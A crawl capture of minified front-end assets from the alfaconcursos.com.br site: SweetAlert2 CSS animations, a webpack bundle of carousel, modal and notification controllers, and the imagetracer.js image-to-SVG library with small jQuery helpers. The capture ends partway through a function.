[class^='swal2-success-line'][class$='tip']{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^='swal2-success-line'][class$='long']{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-progresssteps{font-weight:600;margin:0 0 20px;padding:0}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{background:#3085d6;border-radius:2em;color:#fff;height:2em;line-height:2em;text-align:center;width:2em;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{background:#3085d6;height:.4em;margin:0 -1px;z-index:10}[class^='swal2']{-webkit-tap-highlight-color:transparent}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}.swal2-show{-webkit-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:hideSweetAlert 0.15s forwards;animation:hideSweetAlert 0.15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}@-webkit-keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.swal2-animate-success-line-tip{-webkit-animation:animate-success-tip 0.75s;animation:animate-success-tip 0.75s}.swal2-animate-success-line-long{-webkit-animation:animate-success-long 0.75s;animation:animate-success-long 0.75s}.swal2-success.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}.swal2-animate-error-icon{-webkit-animation:animate-error-icon 0.5s;animation:animate-error-icon 0.5s}@-webkit-keyframes animate-x-mark{0%{-webkit-transform:scale(0.4);transform:scale(0.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(0.4);transform:scale(0.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animate-x-mark{0%{-webkit-transform:scale(0.4);transform:scale(0.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(0.4);transform:scale(0.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal2-animate-x-mark{-webkit-animation:animate-x-mark 0.5s;animation:animate-x-mark 0.5s}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}


--- FILE ---
content_type: application/javascript
request_url: https://www.alfaconcursos.com.br/packs/js/ecommerce-02a73a22bc984d9a3c4d.js
body_size: 3082
content:
(self.webpackChunkAlfaconRails=self.webpackChunkAlfaconRails||[]).push([[425],{7620:function(t,e,s){var i={"./carousel_controller.js":9595,"./modal_controller.js":5348,"./notifications_controller.js":3431,"controllers/ui/carousel_controller.js":9595,"controllers/ui/modal_controller.js":5348,"controllers/ui/notifications_controller.js":3431};function a(t){var e=n(t);return s(e)}function n(t){if(!s.o(i,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return i[t]}a.keys=function(){return Object.keys(i)},a.resolve=n,t.exports=a,a.id=7620},9595:function(t,e,s){"use strict";s.r(e),s.d(e,{default:function(){return n}});var i=s(2891),a=s(4692);class n extends i.Controller{initialize(){this.cont=a(this.element),void 0==this.cont.data("item")&&this.cont.data("item","cpn-item"),this.itemClass=this.cont.data("item"),void 0!=this.cont.data("rotate")?this.rotateMs=this.cont.data("rotate"):this.rotateMs=void 0,this.navtype="bullets",this.cont.hasClass("cpn-carousel-thumbs")&&(this.navtype="thumbs"),this.cont.hasClass("cpn-carousel-arrows")&&(this.navtype="arrows"),this.view=this.cont.find(".cpn-carousel-viewport"),this.wrap=this.view.find(".cpn-carousel-wrapper"),this.navCont=this.cont.find(".cpn-carousel-nav"),this.pageCont=this.navCont.find(".cpn-carousel-pages"),this.btPrev=this.navCont.find(".cpn-carousel-prev"),this.btNext=this.navCont.find(".cpn-carousel-next"),this.curPage=0,void 0!=this.rotateMs&&this.wrap.children("."+this.itemClass).length>1&&(this.cont.attr("data-action","resize@window->carousel#refresh mouseover->carousel#unbindRotate mouseout->carousel#bindRotate"),this.bindRotate()),this.refresh()}connect(){}refresh(){this.items=this.wrap.children("."+this.itemClass),this.items.length<1||(this.lastItem=this.items.eq(this.items.length-1),this.items.css("width","").css("width",this.lastItem.innerWidth()),this.viewWidth=this.view.innerWidth(),this.wrapWidth=this.lastItem.position().left+this.lastItem.innerWidth(),this.wrapWidth/this.viewWidth%1<.1?this.pageLength=Math.floor(this.wrapWidth/this.viewWidth):this.pageLength=Math.ceil(this.wrapWidth/this.viewWidth),this.pageLength>1?(this.buildNav(),this.navCont.show()):this.navCont.hide(),this.observe())}buildNav(){this.pageCont.children().remove();for(var t="",e=0;e<this.pageLength;e++){var s=this.items.eq(e),i="",n="";if("thumbs"==this.navtype){"true"==s.attr("data-thumb-video")&&(i="<i class='fa fa-play'></i>");n=`<img class='thumb' src='${s.attr("data-thumb")}' />`}t+=`<button class='cpn-carousel-page' data-action='click->carousel#setPage' data-page=${e}> ${n} ${i} </button>`}a(t).appendTo(this.pageCont),this.pages=this.pageCont.find(".cpn-carousel-page"),this.goToPage(0)}setPage(){this.goToPage(event.currentTarget.dataset.page)}goToPage(t){"prev"==t&&(t=this.curPage-1),"next"==t&&(t=this.curPage+1),(t=parseInt(t))>=this.pageLength&&(t=0),t<0&&(t=this.pageLength-1),this.curPage=t,void 0!=this.pages&&this.pages.removeClass("active").eq(t).addClass("active"),a(this.wrap).css("transform","translateX(-"+t*this.viewWidth+"px)")}pbarEmpty(){this.pbar.css({transition:"initial",width:"0"})}pbarFill(){this.pbar.css({transition:`width ${this.rotateMs}ms ease-in-out`,width:"100%"})}bindRotate(){void 0==this.pbar&&(this.bar=this.cont.find("span.pbar"),this.pbar=this.bar.find("i")),this.pbar.on("transitionend",(()=>{this.pbarEmpty(),setTimeout((()=>{this.curPage++,this.goToPage(this.curPage),this.pbarFill()}))})),this.pbarFill()}unbindRotate(){this.pbar.off("transtionend"),this.pbarEmpty()}observe(){if(void 0==this.observer){var t=window.MutationObserver||window.WebKitMutationObserver;this.observer=new t((function(){e.observer.disconnect(),e.refresh()}))}this.observer.observe(this.element,{childList:!0,characterData:!1,attributes:!1,subtree:!0});var e=this}}},5348:function(t,e,s){"use strict";s.r(e),s.d(e,{default:function(){return o}});var i=s(2891),a=s(2605),n=s(4692);class o extends i.Controller{initialize(){}connect(){this.element.dataset.action="click->modal#build",this.callbacks=!!this.element.dataset.callbacks&&JSON.parse(this.element.dataset.callbacks)}build(){this.applyCallback("beforebuild"),this.modal=JST["views/modal_frame"]({modalId:this.element.dataset.modalId||"",modalClass:this.element.dataset.modalClasses||"",title:this.element.dataset.title}),document.body.insertAdjacentHTML("beforeend",this.modal),this.container=document.body.lastElementChild,this.modal=this.container.querySelector(".cpn-modal-container"),this.modalBody=this.modal.querySelector(".cpn-modal-body"),this.modalLoading=this.modal.querySelector(".cpn-modal-loading"),this.bindDismiss(),this.source=this.element.dataset.source,"#"==this.source.charAt(0)?this.fromSelector():this.fromUrl(),a.A.fadeIn(this.modal),this.applyCallback("afterbuild")}fromSelector(){this.content=document.querySelector(this.element.dataset.source),this.placeholder=document.createElement("i"),this.parentNode=this.content.parentNode,this.parentNode.insertBefore(this.placeholder,this.content),this.content=this.modalBody.appendChild(this.content)}fromUrl(){a.A.fadeIn(this.modalLoading),n.ajax({type:"GET",url:this.source}).done((t=>{a.A.fadeOut(this.modalLoading),this.content=document.createElement("div"),this.content.style.opacity=0,this.content.insertAdjacentHTML("afterbegin",t),this.modalBody.append(this.content),a.A.fadeIn(this.content)})).fail((()=>{})).always((()=>{a.A.fadeOut(this.modalLoading)}))}bindDismiss(){this.dismissers=this.container.querySelectorAll(".cpn-modal-dismiss"),this.dismissers.forEach((t=>{t.addEventListener("click",(()=>{this.dismiss()}))})),this.handleEsc=()=>{27==event.keyCode&&this.dismiss()},window.addEventListener("keydown",this.handleEsc)}dismiss(){this.applyCallback("beforedismiss"),window.removeEventListener("keydown",this.handleEsc),void 0!=this.placeholder&&(this.parentNode.insertBefore(this.content,this.placeholder),this.placeholder.remove()),a.A.fadeOut(this.modal,(()=>{this.container.remove()})),this.applyCallback("afterdismiss")}applyCallback(t){if(0!=this.callbacks){var e=void 0!=this.callbacks[t]&&this.callbacks[t];if(0!=e)new Function(e)()}}}o.targets=["body"]},3431:function(t,e,s){"use strict";s.r(e),s.d(e,{default:function(){return n}});var i=s(2891),a=s(4692);class n extends i.Controller{connect(){this.toggleTransitionHide()}toggle(){this.openValue=!this.openValue,this.isOpen()&&this.markAllAsRead(),this.toggleTransition()}toggleTransition(){this.isOpen()?this.toggleTransitionShow():this.toggleTransitionHide()}toggleTransitionShow(){a(".box-alerts__messages").fadeIn("slow"),a(".box-alerts__list__item").slideDown("slow")}toggleTransitionHide(){a(".box-alerts__messages").fadeOut("slow"),a(".box-alerts__list__item").slideUp("slow")}isOpen(){return this.openValue}markAllAsRead(){const t=this.requestUrlValue;a.ajax({url:`${t}`,method:"PATCH",xhrFields:{withCredentials:!0},headers:{"X-CSRF-Token":a('meta[name="csrf-token"]').attr("content")}}),this.clearCount()}clearCount(){this.totalValue="0",a("#box-alerts__count").fadeOut("slow")}}n.values={open:Boolean,total:String,requestUrl:String,alertsUrl:String}},8495:function(t,e,s){"use strict";var i=s(2891),a=s(2899);const n=i.Application.start(),o=s(7620);n.load((0,a.Ux)(o))},2605:function(t,e){"use strict";var s={fade:function(t,e,s){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0;var a=.1,n="block",o=()=>e>s;t.style.display=n,t.style.opacity=e,e>s&&(o=()=>e<s,a*=-1,n="none"),function r(){o()?(t.style.display=n,t.style.opacity=s,void 0!=i&&i()):(e+=a,setTimeout((()=>{t.style.opacity=e,r()}),25))}()},fadeIn:function(t,e){s.fade(t,0,1,e)},fadeOut:function(t,e){s.fade(t,1,0,e)},fadeTransition:function(t,e){s.fade(t,1,0),setTimeout((()=>{s.fade(e,0,1)}),200)},loadingCover:function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];var n=JST["views/utils/loading_cover"]({noticeClass:e,msg1:i,msg2:a});t.insertAdjacentHTML("afterbegin",n);var o={};return o.el=t.firstElementChild,o.remove=()=>{o.el.style.display="none",s.fadeOut(o.el,(()=>{t.removeChild(o.el)}))},o.el.style.opacity=0,s.fadeIn(o.el),o}};const i=s;e.A=i}},function(t){t.O(0,[148],(function(){return e=8495,t(t.s=e);var e}));t.O()}]);
//# sourceMappingURL=ecommerce-02a73a22bc984d9a3c4d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.alfaconcursos.com.br/assets/ecommerce-bootstrap-91a957cb80c483ea7f4231595f014a5b13b8311ada8df31d5591b7c6fa7f7f35.js
body_size: 43987
content:
function ImageTracer(){var t=this;return this.imageToSVG=function(e,n,i){i=i||{},t.checkoptions(i),t.loadImage(e,(function(e){n(t.imagedataToSVG(t.getImgdata(e),i))}))},this.imagedataToSVG=function(e,n){n=n||{},t.checkoptions(n);var i=t.imagedataToTracedata(e,n);return t.getsvgstring(e.width*n.scale,e.height*n.scale,i.layers,i.palette,i.background,n.scale,n.lcpr,n.qcpr)},this.imageToTracedata=function(e,n,i){i=i||{},t.checkoptions(i),t.loadImage(e,(function(e){n(t.imagedataToTracedata(t.getImgdata(e),i))}))},this.imagedataToTracedata=function(e,n){n=n||{},t.checkoptions(n);var i=t.colorquantization(e,n.pal,n.numberofcolors,n.mincolorratio,n.colorquantcycles),o=t.layering(i.array);n.layercontainerid&&t.drawLayers(o,t.generatepalette(16),4,n.layercontainerid);var r=t.batchpathscan(o,n.pathomit),s=t.batchinternodes(r);return{layers:t.batchtracelayers(s,n.ltres,n.qtres),palette:i.palette,background:i.background}},this.checkoptions=function(t){(t=t||{}).ltres=t.ltres||1,t.qtres=t.qtres||1,t.pathomit=t.pathomit||8,t.numberofcolors=t.numberofcolors||16,t.mincolorratio=t.mincolorratio||.02,t.colorquantcycles=t.colorquantcycles||3,t.scale=t.scale||1,t.lcpr=t.lcpr||0,t.qcpr=t.qcpr||0},this.colorquantization=function(e,n,i,o,r){var s,a,l,c=[],u=0,d=[];r=r||3,o=o||.2,i=i||16;for(var h=n||t.generatepalette(i),p=0;p<r;p++){for(var f=0;f<h.length;f++)d[f]={},d[f].r=0,d[f].g=0,d[f].b=0,d[f].n=0;for(var m=0;m<e.height;m++){c[m]=[];for(f=0;f<e.width;f++){u=4*(m*e.width+f),a=768,l=0;for(var g=0;g<h.length;g++)(s=Math.abs(h[g].r-e.data[u])+Math.abs(h[g].g-e.data[u+1])+Math.abs(h[g].b-e.data[u+2]))<a&&(a=s,l=g);d[l].r+=e.data[u],d[l].g+=e.data[u+1],d[l].b+=e.data[u+2],d[l].n++,c[m][f]=l}}for(g=0;g<h.length;g++)d[g].n>0&&(h[g].r=Math.floor(d[g].r/d[g].n),h[g].g=Math.floor(d[g].g/d[g].n),h[g].b=Math.floor(d[g].b/d[g].n)),d[g].n/(e.width*e.height)<o&&p<r-1&&(h[g].r=Math.floor(255*Math.random()),h[g].g=Math.floor(255*Math.random()),h[g].b=Math.floor(255*Math.random()))}return{array:c,palette:h,background:c[0][0]}},this.generatepalette=function(t){var e=[];if(t<8)for(var n=Math.floor(255/(t-1)),i=0;i<t;i++)e.push({r:i*n,g:i*n,b:i*n,a:255});else{for(var o=Math.floor(Math.pow(t,1/3)),r=Math.floor(255/(o-1)),s=t-o*o*o,a=0;a<o;a++)for(var l=0;l<o;l++)for(var c=0;c<o;c++){var u={r:a*r,g:l*r,b:c*r,a:255};e.push(u)}for(a=0;a<s;a++)e.push({r:Math.floor(255*Math.random()),g:Math.floor(255*Math.random()),b:Math.floor(255*Math.random()),a:255})}return e},this.layering=function(t){for(var e,n,i,o,r,s,a,l,c={},u=0,d=t.length,h=t[0].length,p=0;p<d;p++)for(var f=0;f<h;f++){if(u=t[p][f],!c.hasOwnProperty(u)){c[u]=[];for(var m=0;m<=t.length;m++){c[u][m]=[];for(var g=0;g<=t[0].length;g++)c[u][m][g]=0}}e=p>0&&f>0&&t[p-1][f-1]===u?1:0,n=p>0&&t[p-1][f]===u?1:0,i=p>0&&f<h-1&&t[p-1][f+1]===u?1:0,o=f>0&&t[p][f-1]===u?1:0,r=f<h-1&&t[p][f+1]===u?1:0,s=p<d-1&&f>0&&t[p+1][f-1]===u?1:0,a=p<d-1&&t[p+1][f]===u?1:0,l=p<d-1&&f<h-1&&t[p+1][f+1]===u?1:0,c[u][p+1][f+1]=1+2*r+4*l+8*a,o||(c[u][p+1][f]=2+4*a+8*s),n||(c[u][p][f+1]=0+2*i+4*r+8),e||(c[u][p][f]=0+2*n+4+8*o)}return c},this.pathscan=function(t,e){e=e||8;for(var n=[],i=0,o=0,r=0,s=0,a=t[0].length,l=t.length,c=0,u=!0,d=0,h=a*l*2,p=0;p<l;p++)for(var f=0;f<a;f++)if(0===t[p][f]||15===t[p][f])d++;else{for(r=f,s=p,n[i]=[],u=!1,o=0,1===t[s][r]&&(c=0),2===t[s][r]&&(c=3),3===t[s][r]&&(c=0),4===t[s][r]&&(c=1,n[i].type="fill"),5===t[s][r]&&(c=0),6===t[s][r]&&(c=3),7===t[s][r]&&(c=0,n[i].type="hole"),8===t[s][r]&&(c=0),9===t[s][r]&&(c=3),10===t[s][r]&&(c=3),11===t[s][r]&&(c=1,n[i].type="hole"),12===t[s][r]&&(c=0),13===t[s][r]&&(c=3,n[i].type="hole"),14===t[s][r]&&(c=0,n[i].type="hole");!u;)n[i][o]={},n[i][o].x=r,n[i][o].y=s,n[i][o].t=t[s][r],1===t[s][r]?(t[s][r]=0,0===c?(s--,c=1):3===c?(r--,c=2):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):2===t[s][r]?(t[s][r]=0,3===c?(r++,c=0):2===c?(s--,c=1):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):3===t[s][r]?(t[s][r]=0,0===c?r++:2===c?r--:(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):4===t[s][r]?(t[s][r]=0,1===c?(r++,c=0):2===c?(s++,c=3):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):5===t[s][r]?0===c?(t[s][r]=13,s++,c=3):1===c?(t[s][r]=13,r--,c=2):2===c?(t[s][r]=7,s--,c=1):3===c&&(t[s][r]=7,r++,c=0):6===t[s][r]?(t[s][r]=0,1===c?s--:3===c?s++:(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):7===t[s][r]||8===t[s][r]?(t[s][r]=0,0===c?(s++,c=3):1===c?(r--,c=2):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):9===t[s][r]?(t[s][r]=0,1===c?s--:3===c?s++:(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):10===t[s][r]?0===c?(t[s][r]=11,s--,c=1):1===c?(t[s][r]=14,r++,c=0):2===c?(t[s][r]=14,s++,c=3):3===c&&(t[s][r]=11,r--,c=2):11===t[s][r]?(t[s][r]=0,1===c?(r++,c=0):2===c?(s++,c=3):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):12===t[s][r]?(t[s][r]=0,0===c?r++:2===c?r--:(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):13===t[s][r]?(t[s][r]=0,2===c?(s--,c=1):3===c?(r++,c=0):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):14===t[s][r]&&(t[s][r]=0,0===c?(s--,c=1):3===c?(r--,c=2):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)),r===n[i][0].x&&s===n[i][0].y&&(u=!0,"hole"===n[i].type&&(n.pop(),i--),n[i].length<e&&(n.pop(),i--)),(r<0||r>=a||s<0||s>=l)&&(u=!0,console.log("path "+i+" error w "+a+" h "+l+" px "+r+" py "+s),n.pop(),i--),d>h&&(u=!0,console.log("path "+i+" error stepcnt "+d+" maxsteps "+h+" px "+r+" py "+s),n.pop(),i--),d++,o++;i++}return n},this.batchpathscan=function(e,n){n=n||8;var i=[];for(k in e)e.hasOwnProperty(k)&&(i[k]=t.pathscan(e[k],n));return i},this.internodes=function(t){for(var e=[],n=0,i=0,o=0;o<t.length;o++){e[o]=[],e[o].type=t[o].type,n=t[o].length;for(var r=0;r<n;r++)i=(r+1)%n,e[o][r]={},e[o][r].x=(t[o][r].x+t[o][i].x)/2,e[o][r].y=(t[o][r].y+t[o][i].y)/2,t[o][r].x<t[o][i].x?t[o][r].y<t[o][i].y?e[o][r].linesegment=1:t[o][r].y>t[o][i].y?e[o][r].linesegment=7:e[o][r].linesegment=0:t[o][r].x>t[o][i].x?t[o][r].y<t[o][i].y?e[o][r].linesegment=3:t[o][r].y>t[o][i].y?e[o][r].linesegment=5:e[o][r].linesegment=4:t[o][r].y<t[o][i].y?e[o][r].linesegment=2:t[o][r].y>t[o][i].y?e[o][r].linesegment=6:e[o][r].linesegment=8}return e},this.batchinternodes=function(e){var n=[];for(k in e)e.hasOwnProperty(k)&&(n[k]=t.internodes(e[k]));return n},this.tracepath=function(e,n,i){if(e.length<3)return{segments:[],type:"transparent"};for(var o,r,s,a=0,l=[];a<e.length;){for(o=e[a].linesegment,r=-1,s=a+1;(e[s].linesegment===o||e[s].linesegment===r||-1===r)&&s<e.length-1;)e[s].linesegment!==o&&-1===r&&(r=e[s].linesegment),s++;l=l.concat(t.fitseq(e,n,i,a,s)),(a=s)>e.length-3&&(a===e.length-2?(l.push({type:"Q",x1:e[a].x,y1:e[a].y,x2:e[e.length-1].x,y2:e[e.length-1].y,x3:e[0].x,y3:e[0].y}),a=e.length):(l.push({type:"L",x1:e[a].x,y1:e[a].y,x2:e[0].x,y2:e[0].y}),a=e.length))}return{segments:l,type:e.type}},this.fitseq=function(e,n,i,o,r){if(o>=r)return[];for(var s,a,l,c=o,u=0,d=!0,h=(e[r].x-e[o].x)/(r-o),p=(e[r].y-e[o].y)/(r-o),f=o+1;f<r;f++)s=e[o].x+h*(f-o),a=e[o].y+p*(f-o),(l=(e[f].x-s)*(e[f].x-s)+(e[f].y-a)*(e[f].y-a))>n&&(d=!1),l>u&&(c=f,u=l),f++;if(d)return[{type:"L",x1:e[o].x,y1:e[o].y,x2:e[r].x,y2:e[r].y}];var m=c;d=!0,u=0;var g=(m-o)/(r-o),v=(1-g)*(1-g),y=2*(1-g)*g,b=g*g,w=(v*e[o].x+b*e[r].x-e[m].x)/-y,x=(v*e[o].y+b*e[r].y-e[m].y)/-y;for(f=o+2;f<r-1;f++)y=2*(1-(g=(f-o)/(r-o)))*g,b=g*g,s=(v=(1-g)*(1-g))*e[o].x+y*w+b*e[r].x,a=v*e[o].y+y*x+b*e[r].y,(l=(e[f].x-s)*(e[f].x-s)+(e[f].y-a)*(e[f].y-a))>i&&(d=!1),l>u&&(c=f,u=l),f++;if(d)return[{type:"Q",x1:e[o].x,y1:e[o].y,x2:w,y2:x,x3:e[r].x,y3:e[r].y}];var C=Math.floor((m+c)/2),_=t.fitseq(e,n,i,o,C);return _=_.concat(t.fitseq(e,n,i,C,r))},this.batchtracepaths=function(e,n,i){for(var o=[],r=0;r<e.length;r++)o.push(t.tracepath(e[r],n,i));return o},this.batchtracelayers=function(e,n,i){var o=[];for(k in e)e.hasOwnProperty(k)&&(o[k]=t.batchtracepaths(e[k],n,i));return o},this.svgpathstring=function(t,e,n,i,o,r){var s='<path fill="'+n+'" stroke="'+n+'" stroke-width="1" desc="'+t+'" d="';s+="M"+e[0].x1*i+" "+e[0].y1*i+" ";for(var a=0;a<e.length;a++)s+=e[a].type+" "+e[a].x2*i+" "+e[a].y2*i+" ",e[a].x3&&(s+=e[a].x3*i+" "+e[a].y3*i+" ");if(s+='Z " />',o&&r)for(a=0;a<e.length;a++)e[a].x3?(s+='<circle cx="'+e[a].x2*i+'" cy="'+e[a].y2*i+'" r="'+r+'" fill="cyan" stroke-width="'+.2*r+'" stroke="black" />',s+='<circle cx="'+e[a].x3*i+'" cy="'+e[a].y3*i+'" r="'+r+'" fill="white" stroke-width="'+.2*r+'" stroke="black" />',s+='<line x1="'+e[a].x1*i+'" y1="'+e[a].y1*i+'" x2="'+e[a].x2*i+'" y2="'+e[a].y2*i+'" stroke-width="'+.2*r+'" stroke="cyan" />',s+='<line x1="'+e[a].x2*i+'" y1="'+e[a].y2*i+'" x2="'+e[a].x3*i+'" y2="'+e[a].y3*i+'" stroke-width="'+.2*r+'" stroke="cyan" />'):s+='<circle cx="'+e[a].x2*i+'" cy="'+e[a].y2*i+'" r="'+o+'" fill="white" stroke-width="'+.2*o+'" stroke="black" />';else if(o)for(a=0;a<e.length;a++)e[a].x3||(s+='<circle cx="'+e[a].x2*i+'" cy="'+e[a].y2*i+'" r="'+o+'" fill="white" stroke-width="'+.2*o+'" stroke="black" />');else if(r)for(a=0;a<e.length;a++)e[a].x3&&(s+='<circle cx="'+e[a].x2*i+'" cy="'+e[a].y2*i+'" r="'+r+'" fill="cyan" stroke-width="'+.2*r+'" stroke="black" />',s+='<circle cx="'+e[a].x3*i+'" cy="'+e[a].y3*i+'" r="'+r+'" fill="white" stroke-width="'+.2*r+'" stroke="black" />',s+='<line x1="'+e[a].x1*i+'" y1="'+e[a].y1*i+'" x2="'+e[a].x2*i+'" y2="'+e[a].y2*i+'" stroke-width="'+.2*r+'" stroke="cyan" />',s+='<line x1="'+e[a].x2*i+'" y1="'+e[a].y2*i+'" x2="'+e[a].x3*i+'" y2="'+e[a].y3*i+'" stroke-width="'+.2*r+'" stroke="cyan" />');return s},this.getsvgstring=function(e,n,i,o,r,s,a,l){s=s||1,a=a||0,l=l||0;var c='<svg width="'+e+'px" height="'+n+'px" version="1.1" xmlns="http://www.w3.org/2000/svg" desc="Created with imagetracer.js" >';c+='<rect x="0" y="0" width="100%" height="100%" fill="'+t.torgbstr(o[r])+'" />';var u,d={};for(g in i)if(i.hasOwnProperty(g))for(var h=0;h<i[g].length;h++){d[u=i[g][h].segments[0].y1*e+i[g][h].segments[0].x1]||(d[u]=[]);var p=""+g,f=""+h;d[u].push({l:p,p:f})}var m=Object.keys(d);m.sort(t.compareNumbers);for(var g=0;g<m.length;g++)for(var v=0;v<d[m[g]].length;v++)p=d[m[g]][v].l,f=d[m[g]][v].p,c+=t.svgpathstring("l "+p+" p "+f,i[p][f].segments,t.torgbstr(o[p]),s,a,l);return c+="</svg>"},this.compareNumbers=function(t,e){return t-e},this.torgbstr=function(t){return"rgb("+t.r+","+t.g+","+t.b+")"},this.appendSVGString=function(t,e){var n;e?(n=document.getElementById(e))||((n=document.createElement("div")).id=e,document.body.appendChild(n)):(n=document.createElement("div"),document.body.appendChild(n)),n.innerHTML+=t},this.loadImage=function(t,e){var n=new Image;n.src=t,n.onload=function(){var t=document.createElement("canvas");t.width=n.width,t.height=n.height,t.getContext("2d").drawImage(n,0,0),e(t)}},this.getImgdata=function(t){return t.getContext("2d").getImageData(0,0,t.width,t.height)},this.drawLayers=function(e,n,i,o){var r,s,a;for(k in i=i||1,o?(a=document.getElementById(o))||((a=document.createElement("div")).id=o,document.body.appendChild(a)):(a=document.createElement("div"),document.body.appendChild(a)),e)if(e.hasOwnProperty(k)){r=e[k][0].length,s=e[k].length,0;var l=document.createElement("canvas");l.width=r*i,l.height=s*i;for(var c=l.getContext("2d"),u=0;u<s;u++)for(var d=0;d<r;d++)c.fillStyle=t.torgbstr(n[e[k][u][d]%n.length]),c.fillRect(d*i,u*i,i,i);a.appendChild(l)}},this}function toast(t){toastr.options={closeButton:!0,debug:!1,newestOnTop:!0,progressBar:!1,positionClass:"toast-top-right",preventDuplicates:!1,onclick:null,showDuration:"200",hideDuration:"300",timeOut:"10000",extendedTimeOut:"1000",showEasing:"swing",hideEasing:"linear",showMethod:"slideDown",hideMethod:"slideUp"},toastr.success(t,"")}function goToTop(){$("html, body").animate({scrollTop:$("body").offset().top},1e3)}function upLanding(){$("html, body").animate({scrollTop:$("#main_header").offset().top},1e3)}function upLandingCustom(){$("html, body").animate({scrollTop:$("#main_banner").offset().top},2e3)}function openModalPassword(){$("a[data-target=#pass-recover]").click()}function openModalTokenConfirmation(){$("a[data-target=#email_token_confirmation]").click()}function 